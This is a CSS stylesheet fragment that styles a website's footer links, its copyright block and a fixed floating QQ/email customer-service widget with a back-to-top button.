dl.links{float:left;width:860px;}
dl.links dt{float:left;width:50px;height: 25px; line-height: 25px; overflow: hidden;}
dl.links dd{float: left;width: 810px;line-height: 25px; overflow: hidden;}
dl.links dd span{padding:0 5px;}
.copyright{float: width:860px;margin-top: 10px; line-height: 18px;}

/*在线客服*/
.float_rt .qbtn,
.float_rt .qqlist,
.float_rt .qqlist .t,
.float_rt .qqlist .b,
.float_rt .qqlist ul.c li.qq,
.float_rt .qqlist ul.c li.email{background: url(../Images/qq.png) no-repeat;}
.float_rt{position:fixed; top:300px; right:0px; _position:absolute; _top:expression(documentElement.scrollTop+300);width:157px; z-index: 99999; overflow: hidden}
.float_rt .qqlist{float:left;display:none;margin:0;width:126px; background-position: -157px 0px; background-repeat: repeat-y; overflow: hidden}
.float_rt .qqlist .t{float:left;width:100%; height: 50px; background-position:0px 0px; overflow: hidden}
.float_rt .qqlist .t a.close{float:right;width:13px; height:13px;margin:2px;}
.float_rt .qqlist ul.c{float:left; width:83px;margin:0px 21px; overflow: hidden}
.float_rt .qqlist ul.c li{float:left;width:83px; height: 28px; text-indent: 25px; line-height: 28px; overflow: hidden}
.float_rt .qqlist ul.c li.qq{background-position:-26px -63px;}
.float_rt .qqlist ul.c li.email{background-position:-25px -93px;}
.float_rt .qqlist .b{float:left;width:100%;height:19px; background-position: 0px bottom; overflow: hidden}

.float_rt .qbtn{float:left;margin:0;width:31px;height: 142px; background-position: -126px center;}
.float_rt .qbtn a.backtop{display:block;width:100%;height: 31px; margin-top: 111px;}







